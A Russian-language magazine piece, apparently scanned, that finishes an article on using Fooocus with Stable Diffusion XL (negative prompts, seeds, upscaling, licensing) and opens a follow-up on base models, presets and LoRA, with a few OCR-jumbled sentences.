

На вкладке Settings можно выбрать желаемое соотношение сторон и разрешение (впрочем, есть рекомендованный разработчиками Stable Diffusion набор).

- Speed это количество итераций алгоритма. Чем больше шагов, тем более детальным может получиться изображение.
- Image Number число генерируемых в пакете вариантов изображения. По умолчанию генерируется две картинки, можно задать от 1 до 32.
- **Negative Prompt** уже заполненное поле с отрицательными ключевыми словами. Обрати внимание, что Fooocus уже заполняет это поле за тебя. Не зайдя на вкладку Advanced, ты об этом, скорее всего, и не узнал бы.

#### Как использовать негативные ключевые слова?

Ценность негативных ключевиков несомненна, но их очень часто понимают и используют неправильно, без нужды засоряя запрос словами вроде bad hands, bad anatomy, ugly, deformed. Stable Diffusion совершенно не интересно специально создавать bad hands и bad anatomy, и их перечисление в списке ключевых слов в большинстве моделей бесполезно: все подобные вхождения давно имеют отрицательный вес в самой модели. Да, их упоминание может (случайно) избавить от проблемы в конкретном изображении — но, во-первых, та же проблема может возникнуть вновь в других картинках, а во-вторых, такого же случайного эффекта можно добиться небольшим изменением любого другого параметра.

Негативные ключевые слова стоит использовать, в точности понимая зачем. Один случай — когда нужно дополнительно усилить заданный в основном запросе стиль (например, при фотореалистичном запросе заблокировать anime, cg, render). Другой — когда нужно убрать какую-то конкретную деталь или объект, который в противном случае будет присутствовать в изображении. Простой пример: при использовании стиля Midjourney в картинках возникает избыток бирюзового цвета; его можно легко убрать, добавив слово teal в негативный запрос.

В то же время отрицательные слова, несомненно, влияют на финальное изображение, особенно когда их много или они «сильные». Увлекшись ими, можно как добиться идеального результата, так и получить картину «черный квадрат» или совершенно деформированное, «рыхлое» изображение, созданное из остатков того, что не попало под негативные ключевые слова.

Наконец, под полем Negative Prompt притаилась малозаметная галочка с подписью **Random**. По умолчанию она выбрана. Если ее снять, появится возможность выбрать не случайный, а фиксированный сид (seed). Это может понадобиться в двух случаях: если ты хочешь в точности воссоздать ранее сгенерированное изображение (его сид всегда доступен в файле log.htm) и если ты хочешь изучить, как повлияет на финальную картинку изменение текстового запроса (в этом случае не забудь отключить стиль Fooocus V2: этот стиль динамический, он будет меняться от запроса к запросу). По окончании экспериментов не забудь вернуть сид в случайное значение.



#### **F** History Log

На этом пока закончим рассмотрение расширенных возможностей Fooocus, но поговорить еще есть о чем, так что продолжение следует.

#### **НЕДОСТАТКИ FOOOCUS**

Один из основных недостатков Fooocus - единственный алгоритм повышения разрешения (upscaling), который к тому же нужно использовать вручную.

До определенного момента изображения как бы не существует; весь процесс «дистилляции» происходит в латентном пространстве. «Вытащить» оттуда изображение означает перевести его из латентного пространства в пространство пикселей. Как только изображение «вытащили» в пространство пикселей, новых деталей в нем уже не появится: их можно только «додумать», основываясь на том, что уже есть, - самом изображении, текстовом запросе и модели.

На этом принципе основаны все «интеллектуальные» системы повышения разрешения — такие как мощный инструмент chaiNNer или ориентированный на рисованные изображения (и даже анимации!) Waifu2x Extension GUI. На этом же принципе работает апскейлер в Fooocus: уже готовое пиксельное изображение загружается в постпроцессор (img2img), в котором и происходят последующие манипуляции.

Есть и другой подход — повышение разрешения в латентном пространстве, еще до того, как изображение будет переведено в пиксели. При этом подходе дополнительные детали не возникают из ничего: их создает всё та же модель, которая выдала изначальное изображение. Очевидно, что так сделать можно только во время генерации, но не после нее - с уже готовой картинкой. Подробнее и с примерами об этом можно почитать в статье на Civitai.

Пока что отметим: в Fooocus такой опции нет. А где есть? В других, более сложных продуктах — например, в AUTOMATIC 1111, в котором доступен выбор из множества моделей повышения разрешения от стандартных до латентных ВКЛЮЧИТЕЛЬНО.

Далее — процесс «исправления» лиц и конечностей, который в Fooocus требует ручного вмешательства и использует пусть и очень хорошую, но внешнюю модель. В AUTOMATIC 1111 можно делать это автоматически и намного лучше: специализированное расширение автоматически распознает в кадре лица (а если нужно, то и конечности) и заставит систему максимальном доступном разрешении заново сгенерировать тайл, B в котором находится лицо, используя ту же модель и тот же запрос, что и в основной генерации. После этого исправленный тайл бесшовно встраивается в основную картинку. Преимущества такого подхода не только в автоматизации процесса, но и в более высоком качестве результата.

В Fooocus практически нет возможностей расширения. Наконец, не всем подойдет рабочий процесс, ориентированный на создание нескольких «черновиков» на первом шаге и последующую ручную «доработку напильником» одного-двух понравившихся вариантов.

#### ДОСТОИНСТВА

С другой стороны, Fooocus исключительно прост в использовании, а его система расширения запроса офлайновым GPT-подобным алгоритмом (стиль Fooocus V2) уникальна среди подобных проектов и вполне способна создать конкуренцию Midjourney.

Fooocus идеален в своей нише: это простой инструмент, прекрасно подходящий для начального обучения Stable Diffusion, позволяющий в один клик создавать шедевры и обладающий вполне достаточными для многих и многих пользователей возможностями настройки. Он прекрасно оптимизирован (по крайней мере, для карт Nvidia) и не требует ухищрений для стабильной работы даже на слабых видеокартах.

А вот когда ты уже понял, чем основная модель отличается от рефайнера, для чего нужны LoRA и чем они отличаются от стилей, что такое seed и на что влияет параметр CFG, - тогда можно запустить AUTOMATIC1111 и не потеряться в обилии параметров.

#### Как дела с законностью?

Для личного использования ты можешь создавать любые картинки, не нарушающие законов страны, в которой ты находишься. А вот с публичным использованием созданных изображений дела обстоят чуть сложнее. Твои права ограничиваются лицензиями всех продуктов и моделей, которые были использованы в процессе.

Лицензия самого Stable Diffusion дает тебе довольно широкие права, как и лицензии многих сборок. У Fooocus и AUTOMATIC 1111 лицензия GPL 3.0, у других продуктов нужно смотреть отдельно. У большинства моделей SDXL с Civitai — лицензия CreativeML Open RAIL++-М, которая также дает достаточно широкие возможности. У некоторых моделей лицензии более жесткие, так что нужно проверять.

В то же время судебный процесс против разработчиков ряда нейросетей набирает обороты. Напомню, что около года назад художники подали иск против разработчиков нейросетей, обвинив тех в незаконном использовании их творчества для обучения моделей.

Гарантированно лицензионно чистые изображения своим пользователям предлагают создавать все крупные фотобанки, обучившие генеративные модели на изображениях, на которые у них точно есть необходимые права. Shutterstock заявляет, что фотографам за использование их изображений будет выплачиваться компенсация. С аналогичным предложением вышла на рынок и Getty Images.

#### ПРОДОЛЖЕНИЕ СЛЕДУЕТ

Когда я начинал статью о программе, которая устанавливается и запускается командой run.bat, имеет одно поле ввода и кнопку Generate, мне представлялась, что текст вряд ли будет длинным. Но, как это часто бывает, текст быстро вышел из-под контроля. Тема генеративного искусственного интеллекта чрезвычайно обширна, и рассказать в единственной статье обо всем, о чем хотелось, мне не удалось.

В запланированном продолжении я собираюсь написать о том, какие бывают базовые модели, где их брать и на какие обратить внимание в первую очередь; о том, для чего нужны рефайнер (refiner) и LoRA и как их использовать; как работают стили и чем они отличаются от LoRA; наконец, о том, на что влияют параметры Guidance Scale (он же - CFG value) и Image Sharpness (это не о контурной резкости). Кто знает, возможно, в будущем я напишу о разнице между оранжевой кошкой, кошкой и апельсином, кошкопельсином и кошкой-апельсином. Не пропусти! **ВС** 

# STABLE<br>DIFFUSION XI

Выбираем модели, рефайнеры, лоры и стили

Если ты соберешься запускать на своем компьютере генеративные модели для создания изображений, то перед тобой встанет серьезная проблема выбора: их множество, и все они дают похожие, но все же немного разные результаты. В этой статье поговорим об этих отличиях,  $a$ также рефайнерах, стилях, лорах и особен- $\bigcirc$ ностях промптинга.



Олег Афонин Эксперт по мобильной криминалистике компании «Элкомсофт» aoleg@voicecallcentral.com

Мы продолжим изучать возможности генеративной нейросети Stable Diffusion XL, о которой я уже писал. В предыдущей статье мы освоили установку нейросети на компьютер, сгенерировали несколько фотореалистичных изображений, познакомились с общей бедой современных нейросетей - пальцами руки — и попробовали их исправить.

В качестве инструмента по-прежнему будем использовать Fooocus. В то же время эта статья — последняя, где я его использую. В следующий раз перейдем на более продвинутую сборку - AUTOMATIC 1111.

#### Последние новости генеративного ИИ

Генеративные нейросети развиваются со скоростью мысли. Не успела выйти предыдущая статья, как новости посыпались словно из рога изобилия.

Раз - и разработчики Fooocus выпускают Stable Diffusion WebUI Forge, свой собственный оптимизированный форк популярнейшего AUTOMATIC 1111. Новая сборка продолжает традиции Fooocus - она работает «из коробки» и не требует доработки напильником, как оригинальный проект.

Два — и Stability AI, разработчики Stable Diffusion, выпускают предварительную сборку нового поколения нейросети, Stable Cascade, погонять которую можно прямо в онлайне, но можно и установить на свой компьютер по ссылке с GitHub.

Три — и компания ByteDance, разработавшая TikTok, выпускает проект SDXL-Lightning, который позволяет генерировать изображения за доли секунды — быстрее, чем SDXL Turbo, и с более высоким качеством. К примеру, картинка ниже была создана за восемь секунд в разрешении 2024 на 2024; в стандартном для SDXL разрешении 1024 на 1024 изображения создаются менее чем за секунду. Базовую модель можно опробовать на сайте Hugging Face, но лучше скачать модель dreamshaperXL\_lightningDPMSDE с Civitai и использовать ее локально (только внимательно ознакомься с инструкциями - это важно).



И уже когда я писал эту статью, пришла совершенно неожиданная новость: Stability AI выпустила Stable Diffusion 3, пока только в виде превью для разработчиков.

В новой версии Stable Diffusion (кстати, не совсем понятно, как она соотносится с релизом Stable Cascade) обещают много хорошего, при этом почти дословно идут по пунктам из пресс-релиза Midjourney V6. Первые примеры впечатляют, но на то они и демки.

#### РАЗЛИЧИЯ МЕЖДУ ПРЕСЕТАМИ

В прошлый раз мы генерировали фотореалистичные изображения, запустив Fooocus командой run\_realistic.bat, однако фотографиями Stable Diffusion не ограничивается. Запустив нейросеть командой run.bat, мы автоматически переключимся на другие, универсальные настройки. Из строки негативных ключевиков пропадут термины, запрещающие художественные стили, а из списка подключенных «лор» исчезнет та, которая отвечает за фотореалистичность.



#### **INFO**

LoRA (Low-Rank Adaptation) - компактные модели, дополняющие основные.

При запуске какого-либо файла Fooocus использует настройки из соответствующего пресета (они лежат в папке Fooocus\presets). По этой причине стоит запускать файлы корректной командой в зависимости от типа изображений, которые ты собираешься генерировать.

Раз уж мы заговорили о пресетах, то разница между фотореалистичными (run\_realistic.bat) и основными (run.bat) настройками такова.

В фотореалистичном пресете базовая модель — realisticStockPhoto v10, лора — SDXL FILM PHOTOGRAPHY STYLE BetaV0.4, негативные ключевые слова — unrealistic, saturated, high contrast, big nose, painting, drawing, sketch, cartoon, anime, manga, render, CG, 3d, watermark, signature, label, активные по умолчанию стили - динамический стиль Fooocus V2, а также Fooocus Photograph u Fooocus Negative.

В основном же пресете, который запускается командой *run.bat*, настройбазовой выбрали B качестве МОДЕЛИ авторы KИ другие. juggernautXL\_version6Rundiffusion (хорошая универсальная модель), лора — sd xl offset example-lora  $1.0$  (ее предназначение с дефолтной настройкой — увеличивать контраст; на высоких весовых коэффициентах может помочь генерировать изображения с глубоким черным цветом). Никаких негативных ключевых слов на сей раз нет, а в качестве стилей выставлен набор из уже знакомого динамического улучшайзера Fooocus V2 и новых стилей Fooocus Enhance и Fooocus Sharp.

Значение здесь имеет буквально всё, и начнем мы с главного - выбора базовой модели.

#### БАЗОВЫЕ МОДЕЛИ

Базовая модель, или чекпоинт, - это генеративная модель, используемая для преобразования текста в изображения алгоритмами Stable Diffusion. В зависимости от выбора модели на один и тот же запрос с одним и тем же сидом и прочими настройками ты можешь получить как похожие изображения, выполненные в разных стилях, так и совершенно разные картинки.

В качестве основных Fooocus поддерживает только модели SDXL 1.0, а вот в качестве рефайнера (Refiner) может использовать как их, так и старые модели от SD 1.5. О рефайнерах мы поговорим чуть ниже; пока что ты ИЛИ ОДНУ дополнение можешь скачать Несколько моделей  $\mathsf B$ к juggernautXL\_version6Rundiffusion, которую Fooocus скачает автоматически при запуске run.exe. Сохранять чекпоинты нужно в папку Fooocus\ models\checkpoints или в любую другую, если ты укажешь к ней путь в файле Fooocus\config.txt. Например, так:

#### "path\_checkpoints": "d:\\Models\\Stable-Diffusion\",

После этого можно нажать Refresh All Files, и модель появится в списке.



Почти все модели в большей или меньшей степени основаны на самой первой модели, которую выпустила компания Stability Al. Они дополнялись новыми данными, полученными в результате обучения; авторы ремиксов добавляли улучшения и тонкие настройки. В результате разные модели могут заметно различаться между собой как по общей композиции изображения, так и по качеству картинки.

Ниже — небольшое сравнение моделей по запросу «photorealistic, cinematic, close view of a redhead woman in 19th century clothing of a woman mechanic fixing a steampunk car» с подключенным кастомным стилем Cinematic: «cinematic angle, cinematic lighting, highly detailed, amazing, finely detailed, more realistic, Ultra HD 32k, cinematic, 4k, footage from an epic movie, clear focus, detailed character design, ultra-high resolution, perfectly composed, UHD».

Вот так отработала модель Bastard V1:



А в галерее ниже — результаты других моделей:

